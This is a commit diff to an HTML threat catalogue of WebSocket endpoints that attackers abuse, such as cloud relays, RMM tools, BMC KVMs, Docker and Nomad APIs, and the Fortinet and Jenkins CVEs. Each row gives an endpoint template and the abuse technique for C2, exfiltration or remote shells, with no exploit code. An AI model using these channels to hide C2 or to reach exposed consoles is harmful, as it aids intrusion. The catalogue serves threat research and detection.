


==== commit b843417a: "Merge b572581c96ce81f8b0f1e0c5583923354460ce91 into e9e06b45e755440503b00c614dbd8036707c30be" ====
--- a/index.html
+++ b/index.html
@@ -326,54 +326,6 @@
             <td><span class="status-badge status-documented">Documented</span></td>
         </tr>
         <tr>
-            <td class="name-cell">AWS Systems Manager (SSM) Session Manager</td>
-            <td class="endpoint-cell"><code>wss://ssmmessages.{region}.amazonaws.com/v1/data-channel/{session-id}</code></td>
-            <td class="abuse-cell">SSM agent re-registered (hybrid activation) to an attacker AWS account, or a second agent run alongside the legitimate one = signed, allow-listed RAT on <code>amazonaws.com</code> (Mitiga, 2023) <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Google Cloud IAP TCP forwarding</td>
-            <td class="endpoint-cell"><code>wss://tunnel.cloudproxy.app/v4/connect</code></td>
-            <td class="abuse-cell"><code>gcloud compute start-iap-tunnel</code> tunnels TCP (SSH/RDP/DBs) into a VPC over WebSocket; stolen GCP credentials = inbound pivot through a Google domain <span class="dir-tag">(EXT→INT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Azure Relay (Hybrid Connections) / Service Bus &amp; Event Hubs over WS</td>
-            <td class="endpoint-cell"><code>wss://{namespace}.servicebus.windows.net/$hc/{path}</code></td>
-            <td class="abuse-cell">Pure WebSocket rendezvous relay: an internal listener dials out, the operator connects in; AMQP-over-WebSocket on 443 for Service Bus/Event Hubs = exfil to <code>windows.net</code> <span class="dir-tag">(INT→EXT / EXT→INT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">PaaS WebSocket hosting (Azure App Service, Cloud Run, Deno Deploy, Fly.io, Render, Railway, Heroku)</td>
-            <td class="endpoint-cell"><code>wss://{app}.azurewebsites.net, wss://{svc}.run.app, wss://{app}.deno.dev, wss://{app}.fly.dev</code></td>
-            <td class="abuse-cell">Free or cheap WebSocket servers on reputable shared domains; same idea as Cloudflare Workers <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-poc">PoC</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">CDN-fronted WebSockets (Cloudflare, CloudFront, Azure Front Door, Fastly)</td>
-            <td class="endpoint-cell"><code>wss://{c2-domain-behind-cdn}/</code></td>
-            <td class="abuse-cell">C2 behind CDN edge IPs; KEYPLUG (APT41) connects over WSS to Cloudflare edge addresses; V2Ray/Xray WS+TLS+CDN uses the same pattern <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Hugging Face Spaces</td>
-            <td class="endpoint-cell"><code>wss://{user}-{space}.hf.space/queue/join</code></td>
-            <td class="abuse-cell">Free Gradio/Docker Spaces on <code>hf.space</code> as a hosted WebSocket server; HF is already documented as a malware payload host <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">AI realtime APIs (OpenAI Realtime, Gemini Live)</td>
-            <td class="endpoint-cell"><code>wss://api.openai.com/v1/realtime, wss://generativelanguage.googleapis.com/ws/...</code></td>
-            <td class="abuse-cell">LLM provider sockets as camouflage, and the model as a relay or decision layer; precedent: the SesameOp backdoor used the OpenAI Assistants API (HTTPS) as its C2 relay (Microsoft DART, 2025) <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Hosted headless browsers (Browserless, Browserbase)</td>
-            <td class="endpoint-cell"><code>wss://{provider}/?token={key}</code></td>
-            <td class="abuse-cell">Chrome DevTools Protocol over WSS to a vendor browser = remote egress and scraping proxy that originates from the vendor's IPs <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
             <td class="name-cell">Hasura Cloud / generic GraphQL subscriptions (<code>graphql-ws</code> protocol)</td>
             <td class="endpoint-cell"><code>wss://{host}/v1/graphql</code></td>
             <td class="abuse-cell">Subscription payloads as covert channel <span class="dir-tag">(INT→EXT)</span></td>
@@ -506,6 +458,42 @@
             <td><span class="status-badge status-documented">Documented</span></td>
         </tr>
         <tr>
+            <td class="name-cell">Docker Engine API</td>
+            <td class="endpoint-cell"><code>ws://{host}:2375/containers/{id}/attach/ws</code></td>
+            <td class="abuse-cell">Exposed Docker daemons are mass-exploited (cryptojacking); the attach/ws endpoint gives an interactive container stdio stream over WebSocket <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">HashiCorp Nomad</td>
+            <td class="endpoint-cell"><code>wss://{host}:4646/v1/client/allocation/{alloc}/exec</code></td>
+            <td class="abuse-cell"><code>nomad alloc exec</code> over WebSocket = shell in workloads on unauthenticated or token-leaked clusters <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Kubernetes Dashboard / Argo CD web terminal</td>
+            <td class="endpoint-cell"><code>wss://{host}/api/sockjs/..., wss://{argocd}/terminal?pod=...</code></td>
+            <td class="abuse-cell">Browser pod shells over WebSocket/SockJS on commonly exposed dashboards (exposed K8s Dashboards were used in early cryptojacking cases) <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">VMware ESXi / vCenter (WebMKS)</td>
+            <td class="endpoint-cell"><code>wss://{esxi}/ticket/{ticket}</code></td>
+            <td class="abuse-cell">VM console (keyboard/video) over WebSocket; access to hosts that lack in-guest monitoring <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-concept">Concept</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">BMC HTML5 KVM (iDRAC, iLO, Supermicro, OpenBMC)</td>
+            <td class="endpoint-cell"><code>wss://{bmc}/kvm/0</code></td>
+            <td class="abuse-cell">Out-of-band KVM and virtual media over WebSocket, below the OS and outside EDR <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">IP-KVM appliances (PiKVM, TinyPilot, JetKVM, NanoKVM)</td>
+            <td class="endpoint-cell"><code>wss://{kvm}/api/ws, wss://{kvm}/...</code></td>
+            <td class="abuse-cell">Insider-planted KVMs on employer laptops: DPRK IT-worker "laptop farms" drove machines via PiKVM/TinyPilot (Microsoft, DOJ) <span class="dir-tag">(EXT→INT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
             <td class="name-cell">oVirt/OpenNebula</td>
             <td class="endpoint-cell">noVNC websockify paths</td>
             <td class="abuse-cell">VM console pivot <span class="dir-tag">(EXT)</span></td>
@@ -524,6 +512,12 @@
             <td><span class="status-badge status-documented">Documented</span></td>
         </tr>
         <tr>
+            <td class="name-cell">Java WebSocket memory shells (Tomcat / Spring / Jetty)</td>
+            <td class="endpoint-cell"><code>ws(s)://{victim}/{random-path}</code></td>
+            <td class="abuse-cell">Webshell registered at runtime as a <code>javax.websocket</code> endpoint (no file on disk); public tooling (e.g. wsMemShell) and Godzilla/Behinder-style frameworks <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
             <td class="name-cell">Unraid</td>
             <td class="endpoint-cell">webGUI WS</td>
             <td class="abuse-cell">Admin operations over WS <span class="dir-tag">(EXT)</span></td>
@@ -536,10 +530,46 @@
             <td><span class="status-badge status-concept">Concept</span></td>
         </tr>
         <tr>
+            <td class="name-cell">Fortinet FortiOS / FortiProxy (CVE-2024-55591)</td>
+            <td class="endpoint-cell"><code>wss://{fortigate}/ws/cli/open</code></td>
+            <td class="abuse-cell">Crafted requests to the Node.js WebSocket module bypass authentication and yield super-admin CLI; exploited as a zero-day, CISA KEV <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Jenkins CLI over WebSocket</td>
+            <td class="endpoint-cell"><code>wss://{jenkins}/cli/ws</code></td>
+            <td class="abuse-cell">Remote CLI transport behind CVE-2024-23897 (arbitrary file read, KEV) and CVE-2024-23898 (cross-site WebSocket hijacking from a malicious page) <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Hosting panels (Webmin, aaPanel/BaoTa, 1Panel, Coolify)</td>
+            <td class="endpoint-cell"><code>wss://{host}:{port}/...</code></td>
+            <td class="abuse-cell">Root web terminals over WebSocket in frequently exposed panels with recurring auth-bypass CVEs <span class="dir-tag">(EXT)</span></td>
+            <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
             <td class="name-cell">Traefik dashboard</td>
             <td class="endpoint-cell"><code>wss://{host}:8080/api</code></td>
             <td class="abuse-cell">Realtime API over WS <span class="dir-tag">(EXT)</span></td>
             <td><span class="status-badge status-poc">PoC</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">MeshCentral / MeshAgent</td>
+            <td class="endpoint-cell"><code>wss://{server}/agent.ashx</code></td>
+            <td class="abuse-cell">Open-source RMM whose agent holds a persistent WebSocket to an attacker-run server; repeatedly abused as a RAT (Ukrainian and Russian government targeting, post-CrushFTP exploitation) <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">Tactical RMM</td>
+            <td class="endpoint-cell"><code>wss://{api}/natsws</code></td>
+            <td class="abuse-cell">Open-source RMM (bundles MeshCentral), commonly abused for persistence; agents use NATS over WebSocket on 443 <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented (RMM abuse)</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">RustDesk (self-hosted relay)</td>
+            <td class="endpoint-cell"><code>wss://{server}:21118, wss://{server}:21119</code></td>
+            <td class="abuse-cell">Heavily abused remote-desktop tool; self-hosted hbbs/hbbr expose WebSocket ports for web clients <span class="dir-tag">(INT→EXT)</span></td>
+            <td><span class="status-badge status-documented">Documented (abuse) / PoC (WS)</span></td>
         </tr>
         <tr>
             <td class="name-cell">Uptime Kuma</td>
@@ -728,12 +758,6 @@
             <td><span class="status-badge status-concept">Concept</span></td>
         </tr>
         <tr>
-            <td class="name-cell">Blockchain RPC subscriptions (Ethereum/BSC/Solana)</td>
-            <td class="endpoint-cell"><code>wss://{rpc-provider}/ws/v3/{key}, wss://api.mainnet-beta.solana.com</code></td>
-            <td class="abuse-cell"><code>eth_subscribe</code> / <code>logsSubscribe</code> push contract events and memos to an implant; on-chain C2/payload storage is documented (EtherHiding, GlassWorm) over RPC, WS adds push tasking <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-documented">Documented (RPC) / Concept (WS)</span></td>
-        </tr>
-        <tr>
             <td class="name-cell">wstunnel</td>
             <td class="endpoint-cell"><code>wss://</code></td>
             <td class="abuse-cell">TCP/UDP tunnel over WS <span class="dir-tag">(INT→EXT)</span></td>

